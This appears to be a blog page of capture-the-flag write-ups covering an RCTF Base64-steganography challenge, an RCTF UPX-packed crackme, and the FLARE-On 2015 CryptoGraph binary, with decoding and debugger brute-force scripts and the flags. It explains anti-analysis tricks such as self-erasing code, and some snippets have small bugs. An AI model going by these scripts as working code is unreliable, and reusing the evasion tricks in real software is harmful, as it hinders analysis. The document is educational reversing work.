If you open the file with a text editor, you can see the following content:Obviously, the data here is encoded by Base64 algorithm, let’s decode it:The above picture shows the decoded content, by searching the keyword in Google we can find the source:

https://github.com/n0fate/chainbreaker/blob/master/pyDes.py

So there must be some secrets being hidden into the Base64 strings, but what are they? Let’s re-encode the content with a standard Base64 algorithm to see if there are any differences:What can you find here? Yes, there are many strings that only different in the last byte before the “=”.

If you are familiar with Base64, I think you can easily figure out the reason. As we know, for Base64 algorithm, the original data will be split into groups of 3 bytes, and if the last group only contains 1 or 2 bytes, it will add some padding to the end and use 1 or 2 “=” to indicate how many original bytes are here in the last group. Here is an example of 1 byte in the last group:The 4 paddings here actually will be ignored by the decode routine, that is to say, we can put any bits here, what a good place to hide information!

Understand this, there will be no difficulties to solve this challenge, the following script is what I use to extract the hidden information:

```import base64
import string

def tobin(data):
b64table = string.ascii_uppercase + string.ascii_lowercase + string.digits + '+/'
index = b64table.find(data)
return format(index, '06b')

def toStr(bin):
binlen = len(bin)
out = ''
for i in range(0, binlen, 8):
out += chr(int(bin[i:i+8], 2))
return out

out = ''
for line in open('cip_d0283b2c5b4b87423e350f8640a0001e', 'rb'):
line = line.strip()
if line.strip()[-2:] == '==':
binstr = tobin(line[-3:-2])
out += binstr[-4:]
print binstr[-4:]
elif line.strip()[-1:] == '=':
binstr = tobin(line[-2:-1])
out += binstr[-2:]
print binstr[-2:]

print out
print toStr(out)

```

Flag: ROIS{base_GA_caN_b3_d1ffeR3nT}

Posted in CTF | Tagged , , | Comments Off on RCTF Crypto 100 Decode The File

## RCTF Reverse 300 Creack Me

```Name: crackMe_aafb0addeb58dece1fcf631a183c2b20 MD5: AAFB0ADDEB58DECE1FCF631A183C2B20 SHA256: 3091F5DF9D1D4E470B36DD8AFBBFEB7F03A5398B3F8846B892425F4BCD890E20 ```

The file of this challenge is a Windows Portable Executable packed with UPX and it can be unpacked with the UPX utility:The unpacked file introduced some simple anti mechanisms, the first one is located at address 0x0040146E:The code above will skip the next 2 opcode after this function call. If you did not notice this, you may get confused about the disassembly code.

And the second one is location at address 0x00401468:This function is used to call the API that passed as an argument. Using this approach to call an API will make some disassembler like IDA unable to recognize the parameters of that API automatically. However, as you can see in above screenshot, it is still very easy to figure out which API will be called through the disassembly code.

It is not difficult to under stand the functionality of this executable, in short, it will decyprt another Portable Executable file from its append data and then execute it in the memory. The decryption algorithm is to XOR each byte with 0x07.

The decrypted PE file also packed with UPX, and it contains the core verification logic of this challenge.

Before we step into the details of the verification logic, there is another thing need to be mentioned: the decrypted file introduced another anti mechanism which will replace the code block that already been executed and no longer needed with random generated data. This is usually seen in malware to hide itself from memory scan.

The decrypted file will read the input data, and then convert it to a hex-like string (sub_401020), the convert rule is:

For each byte of the input data:

(1) If the highest 4 bit is less than or equal to 0x09, add 0x30 to it, otherwise, add it with 0x57. Store the result as a new byte.

(2) If the lowest 4 bit is less than or equal to 0x09, add 0x30 to it, otherwise, add it with 0x57. Store the result as a new byte.

Next, it will encode the hex-like string (sub_401080) with following rule:

(1) Scan the hex-like string for duplicated sub-strings compared with the beginning of the hex-like string.

(2) If no duplicated sub-string is found, each byte will be XORed with 0x18.

(3) If a duplicated sub-string is found, the first byte of the duplicated sub-string will be XORed with 0x19 (0x18+1) and the second byte of the duplicated sub-string will be XORed with 0x1A (0x18+2), and so no. Other bytes in the string will be XORed with 0x18.

For example, for string “ABCDEFABCGHI”, there is a duplicated sub-string “ABC”, so the second “A” in this string will XOR with 0x19, the second “B” in this string will XOR with 0x1A and the second “C” will XOR with 0x1B. And other bytes in this string will XOR with 0x18.

After encode the hex-like string, the encode result will be converted once again to a new hex-like string, and then it will generate a table (see the code from address 0x00401391 to 0x00401435) and change the byte order of the string (sub_4011E0) based on the table generated before.

Finally, it will compare the result from above steps with following string:
``` 22722272222227272222727a2222222222272222272222222222cfdceeeebb9fdbcdbbedfdede7ce9bebe0bb1e2ceab9e2bbbdecf9d8 ```

Now the logic become clear:
`FinalDate = Reorder(ToHex(Encode(ToHex(OriginalData))))`

In order to get the original input, the first thing we should do is to reverse the order of the final data.

So how? Let’s take a look at the function which reorder the data:By entering some test data into this program we can easily found that if the input data has a same length, the Table1 in above screenshot will keep the same. And the Table2 here contains the second hex-like string described before. The gIndex here is an index value begin from 0.

Since the ToHex() function will double the length of the string and there are two ToHex() function calls, so the length of the original input should be len(FinalDate) / 4 = 27.

Now that we have the length of the input data, we can let the program itself to calculate the Table1 for us, the following immunity debugger script can help with this work:

```import immlib
import getopt
import immutils
from immutils import *
imm = immlib.Debugger()

def main(args):
imm.run()
imm.run()
imm.run()
imm.setBreakpoint(0x00401204)
imm.setBreakpoint(0x00401448)
while True:
imm.run()
regs = imm.getRegs()
esi = regs['ESI']
imm.log(" ESI : %08x" % (esi))
open('d:\work\esi.txt', 'ab').write(hex(esi)+ '\r\n')
if regs['EIP'] == 0x00401448:
break

```

After we get the Table1 we can reverse the final data, and then UnHex and Decode it to get the original input. All the works are can be done by the following Python script:

```def convert(data):

out = ''
datalen = len(data)

for i in range(0, datalen, 2):
tmp = 0
if ord(data[i]) <= 0x39:
tmp = ord(data[i]) - 0x30
else:
tmp = ord(data[i]) - 0x57
tmp = tmp <<4
if ord(data[i+1]) <= 0x39:
tmp |= ord(data[i+1]) - 0x30
else:
tmp |= ord(data[i+1]) - 0x57
out += chr(tmp & 0xff)

return out

enc = '22722272222227272222727a2222222222272222272222222222cfdceeeebb9fdbcdbbedfdede7ce9bebe0bb1e2ceab9e2bbbdecf9d8'
table = [0x4f8, 0x258, 0x108, 0x318, 0x2b8, 0x3d8, 0x378, 0x498, 0x438, 0x60, 0x348, 0x168, 0x4c8, 0x408,
0x138, 0x1c8, 0x198, 0x228, 0x1f8, 0x2e8, 0x288, 0x468, 0x3a8, 0xc, 0x420, 0x180, 0x4e0, 0x90,
0x240, 0x1e0, 0x300, 0x2a0, 0x3c0, 0x360, 0x480, 0x78, 0x270, 0xc0, 0x3f0, 0x330, 0x4b0, 0xa8,
0x450, 0xf0, 0xd8, 0x150, 0x120, 0x210, 0x1b0, 0x390, 0x2d0, 0x0, 0x48c, 0x1ec, 0x9c, 0x2ac,
0x24c, 0x36c, 0x30c, 0x42c, 0x3cc, 0x4ec, 0x24, 0x2dc, 0xfc, 0x45c, 0x39c, 0xcc, 0x4bc, 0x15c,
0x12c, 0x1bc, 0x18c, 0x27c, 0x21c, 0x3fc, 0x33c, 0x18, 0x3b4, 0x114, 0x474, 0x3c, 0x1d4, 0x174,
0x294, 0x234, 0x354, 0x2f4, 0x4d4, 0x414, 0x30, 0x204, 0x54, 0x384, 0x2c4, 0x504, 0x444, 0x48,
0x3e4, 0x84, 0x6c, 0xe4, 0xb4, 0x1a4, 0x144, 0x324, 0x264, 0x4a4]

list1 = list(table)
i = 0
for index in table:
list1[index/12] = enc[i]
i += 1
print ''.join(list1)

out1 = convert(''.join(list1))
print out1

out2 = ''
out3 = ''
out4 = ''
out5 = ''
i = 0
for ch in out1:
out2 += chr(ord(ch) ^ 0x18)

if i % 2 == 0:
out3 += chr(ord(ch) ^ 0x19)
else:
out3 += chr(ord(ch) ^ 0x18)

if i % 2 == 0:
out4 += chr(ord(ch) ^ 0x18)
else:
out4 += chr(ord(ch) ^ 0x19)

if i % 2 == 0:
out5 += chr(ord(ch) ^ 0x19)
else:
out5 += chr(ord(ch) ^ 0x1A)
i += 1
print out2
print out2.encode('hex')

print convert(out2)
print convert(out3)
print convert(out4)
print convert(out5)
```

Please note that since we could not know if there is any duplicated sub-string after the first ToHex() function, so we may need to do some “brute-force” here: we can assume there are one byte long duplicated sub-strings and two bytes long duplicated sub-strings, and we can calculate the Decode result for the two situations respectively.

From the output of above script we can find the correct combination of the flag:Flag: RCTF{*&*_U_g3t_the_CrackM3_f1@9!}

Posted in CTF | Tagged , , | Comments Off on RCTF Reverse 300 Creack Me

## FLARE On Challenge (2015) #11

This is the final challenge and it is said to be more difficult than the previous challenges. The file of this challenge named CryptoGraph, which is a 32 bit Windows Portable Executable file.

Let’s analyze it in IDA at first. The flow of the main() function looks like below:The main() function of this program does some simple works: it creates a file named secret.jpg, then checks if the number of the arguments is more than 1, if so it will convert the second argument to an DWORD and decrypt some data into secret.jpg using this DWORD as a “key”. Since the second argument is the only input used to decrypt the jpg file, I call it Masterkey. And if the number of the arguments equals to or less than 1, it will print out the following message:
`The number of parameters passed in is incorrect.`

The function decrypts the jpg file is located at address 0x00401910 (shown as DecryptMain() in above picture), this function takes two parameters passed through register edx and ecx, they are the Masterkey and the file handle of the secret.jpg respectively.

At the beginning of function DecryptMain(), it loads and verifies the size of two resources whose id is 120 and 121. The picture below shows a piece of code that loads the resource 120 and verifies if it size is larger than 0x30 bytes:After loads the two resources, it will initialize a class which I named it as CryptoInfo. The structure of this class is shown as below:The virtual table (vtblCryptoInfo) of this class contains two functions GenRandom() and IsInit():The hProv of this class is a handle of the Cryptographic Service Provider (CSP) obtained by calling API CryptAcquireContextW(), and the KeyFile and TotalRound will be described later in this article.

Next, a function located at address 0x00401A81 (the CalcDecryptKey() function in the picture below) will be used to calculate the KeyBlocks (will describe later), and function located at address 0x00401A99 (the DecryptImage() function in the picture below) will be used to decrypt the final data and save it to the jpg file:The CalcDecryptKey() function takes three parameters: the MasterKey, the SecondaryKey and the resource 121. The SecondaryKey is calculated from resource 120 by XORing each 16 byte blocks and it will be used to decrypt the first KeyBlock (will describe later) in resource 121. The resource 121 contains a list of keys which will be used to decrypt the final data, so I call it KeyFile. The KeyFile has the following structure:The Magic field in the KeyFile structure is an ASCII string “FLARE-ON”. The Round, RC5Round and IV are used by the decryption algorithms of this program, and each of them will be described in details later. The MD5 is the hash checksum of the KeyBlocks, and the KeyBlocks is an array of a structure named KeyBlock which contains the key to decrypt the final data.

In the CalcDecryptKey() function, the KeyFile is verified by following steps at first:
1. If there is a magic string “FLARE-ON” at the beginning of the KeyFile;
2. If the MD5 hash of the KeyBlocks (from offset 0x30 to offset 0x630) matches the MD5 hash (at offset 0x20) of the KeyFile.

After verifying the KeyFile, a RC5Key is calculated based on the SecondaryKey and the 16 bytes initiate vector (IV) located at offset 0x10 of the KeyFile. And the MasterKey will serve as the first byte of the IV, which indicates that the MasterKey must be a value between 0 and 255.

This program uses an algorithm which I am not familiar with to calculate the RC5key, I have translated the algorithm into following Python code:

```def generate_key(key, iv):
buffer1 = key + '\x00' * 48
buffer2 = key + '\x00' * 48

buffer1 = str(bytearray((ord(ch) ^ 0x36) for ch in buffer1))
buffer2 = str(bytearray((ord(ch) ^ 0x5c) for ch in buffer2))

iv_md5 = calc_md5_ex(buffer1, iv)

buffer2 += iv_md5
key = calc_md5(buffer2)

return key

def generate_rc5key(secondarykey, iv, round):
rc5key = ''

secondarykey_md5 = calc_md5(secondarykey)
rc5key = generate_key(secondarykey_md5, iv + '\x00\x00\x00\x01')

for i in range(0, round - 1):
tmpkey = generate_key(secondarykey_md5, rc5key)
rc5key = str(bytearray((ord(tmpkey[i]) ^ ord(rc5key[i])) for i in range(0, 16)))

return rc5key
```

The function generate_rc5key() in the script shows how this program generate the RC5Key, the parameter secondarykey has been described before — it is calculated from resource 120 by XORing each 16 byte blocks; the iv comes from offset 0x10 of the KeyFile structure and the round comes from offset 0x08 of the KeyFile structure.

Next, the RC5Key is used to decrypt the first KeyBlock in the KeyFile (at offset 0x30) with a slightly modified version of RC5 algorithm, this algorithm will XOR the first block (note: one block is 8 bytes) of the original RC5 decrypted data with an index value and XOR the followed blocks of the RC5 decrypted result with the encrypted data. The following Python code imitates how this algorithm works:

```from Crypto.Cipher import RC5

def rc5_decrypt(key, data, round, index):
rc5cipher = RC5.new(rc5key, mode = RC5.MODE_ECB, rounds = round)
rc5_data = rc5cipher.decrypt(data)

block1 = struct.pack('<I', index) * 2
block2 = rc5_data[0x00:0x08]
dec_data = str(bytearray((ord(block1[x]) ^ ord(block2[x])) for x in range(0, 0x08)))

block1 = data[0x00:0x28]
block2 = rc5_data[0x08:0x30]
dec_data += str(bytearray((ord(block1[x]) ^ ord(block2[x])) for x in range(0, 0x28)))

return dec_data
```

The decrypted KeyBlock has the following structure:The Index is a numeric value count from 0. The Round and IV are used to decrypt the next KeyBlock. The Key will be used to decrypt the final data. And the MD5 is the hash checksum of the first 0x20 bytes of the KeyBlock structure.

After decrypted the first KeyBlock, we can continue to decrypt the second KeyBlock by using the MD5 hash of the Key in the first KeyBlock as NewSecondaryKey and the IV in the first KeyBlock as NewIV. The NewRound is calculated based on the old round value and the Round field in the first KeyBlock. Then sample algorithm (see the generate_rc5key() function described before) is used to calculate a NewRC5Key and the second KeyBlock is decrypted with this NewRC5Key.

Repeat the above steps we can theoretically decrypt all the 32 KeyBlocks and once we have all the KeyBlocks, we may decrypt the jpg file.

So our task become clearly: we need to find out the correct MasterKey so that we can decrypt all the KeyBlocks. Till now we have the following information:
1. The Masterkey is an integer between 0 and 255 and it serves as the first byte of the IV which is used to calculate the RC5Key.
2. The RC5Key is used to decrypt the first KeyBlock.
3. The first KeyBlock has an Index and a MD5 checksum which can be used to verify itself.

With above knowledge, we can do a brute force attack on the Masterkey by checking if the Index field of the first decrypted KeyBlock equals to 0.

This could be done with many approaches. One easiest way is to modify the first instruction of the code that only can be executed when the Index of the first KeyBlock is correct to a software breakpoint (int 3, or 0xCC), and call the modified program with argument from 0 to 255 to see which one will crash the program.

But here I use a WinDbg script to do the same thing, the script is as below:

```import pykd
import time

g_index = 0

def bp_callback(event):
global g_index
out = ''
out += chr(b)
open('D:\\Work\\out.txt', 'ab').write(str(g_index) + ': ' + out.encode('hex')+'\r\n')
print out.encode('hex')
return True

for i in range(200, 256):
g_index = i
pykd.startProcess('D:\\Work\\CryptoGraph.exe ' + str(i))
pykd.setBp(0x004016D4, bp_callback)
pykd.go()
time.sleep(1)
pykd.dbgCommand('bc *')
pykd.killProcess
```

The script does the following tasks:
1. Run process CryptoGraph.exe with different augments (from 0 to 255).
2. Set a breakpoint at address 0x004016D4, right after the program decrypted the first KeyBlock. If the program stopped at this address, the register esi will point to the decrypted data.
3. Dump the decrypted data into a file.

Executed this script in WinDbg and from the output file we can easily find the correct MasterKey:Now that we have the MasterKey, we can decrypt all the KeyBlocks and then decrypt the final data to get the email address.

Unfortunately, things not that easy. As we have described before, the NewRound value used the calculated the next RC5Key is based on the old round value and the Round filed in the previous KeyBlock, however, the increase of this value may lead to several hours or even several days to decrypt all the KeyBlocks, because it determines how many loops we should go through.

With the belief that the challenge should not aim at wasting our time, I moved on to the DecryptImage() function located at 0x00401A99.

The functionality of DecryptImage() is straightforward: it uses the Key in one of the KeyBlocks to decrypted the FinalRC5Key from resource 122, then it uses the FinalRC5Key to decrypt the resource 124 and save the decrypted data to the secret.jpg. All the decryption algorithms being used are the modified version of the RC5 algorithm we have described before.

Since this function will only use the Key in one of the KeyBlocks, so the question becomes to: which KeyBlock will be chosen? The answer is in function 0x00401B60 which I renamed it to SelectKey(). This function can be described by the following pseudo code:

```Regard SecondaryKey as an Integer Array

a1 = SecondaryKey | 0x10
a2 = (Mismatch > 0)
c1 = (CryptoInfo.TotalRound >> CountBitsSet(SecondaryKey ^ 0x31000C01))
c2 = (CryptoInfo.TotalRound >> CountBitsSet(SecondaryKey))

if (c1 == 0) {
return (a2 + (a1 >> 8)) & 0x0F }
else if (c2 != 0) {
return (a2 + ((a1 / c2) >> 16)) & 0x0F }
else {
try {
raise a1
}
catch (e) {
a3 = CountBitsSet(e)
a3 = a3 >> 1
}
return a3
}
```

The SecondaryKey we have described before, it is calculated from resource 120, so we can easily know that the SecondaryKey = 0x766147E9, the SecondaryKey = 0x86EBD2E6 and the SecondaryKey = 0x7EDFEBFB. The Mismatch is a counter indicates how many KeyBlocks cannot bypass the MD5 verification, so it should be 0 if all the KeyBlocks are correctly decrypted. The function CountBitsSet() counts the number of bits set to 1 of a DWORD. As for the CryptoInfo.TotalRound, it is calculated based on the following logic:

```CryptoInfo.TotalRound = 0x8000

For (KeyBlockIndex = 1; KeyBlockIndex < 0x20; KeyBlockIndex++) {
CryptoInfo.TotalRound = CryptoInfo.TotalRound * (KeyBlockIndex >> 4) + (0x10000 << KeyBlockIndex-1)
}
```

Now let’s move back to the SelectKey() function. You may have noticed that there is a special if…else branch which uses a C++ Exception to calculate the return value, and to let the code run into this branch it need match the following conditions:

```(CryptoInfo.TotalRound >> 0x18) != 0 and (CryptoInfo.TotalRound >> 0x1A) == 0
```

So that the CryptoInfo.TotalRound should have a value between 0x1000000 and 0x4000000, and according to the previous expression used to calculate the CryptoInfo.TotalRound we can know that to make above conditions return true the KeyBlockIndex should either be 0x09 or 0x0A, which means that we may only need to calculate the first 10 or 11 KeyBlocks to decrypt the jpg file! This can save a lot of time.

Firstly let’s try to only decrypt the first 10 KeyBlocks, this could be done by modifying the total number of the KeyBlocks need to be decrypted from 0x20 to 0x0A, this value is located at address 0x004018C0:Then we can pass the Masterkey 205 to this program and let it run. After a while, I am lucky to get the jpg file which contains the email address:Posted in CTF | Tagged , , , | Comments Off on FLARE On Challenge (2015) #11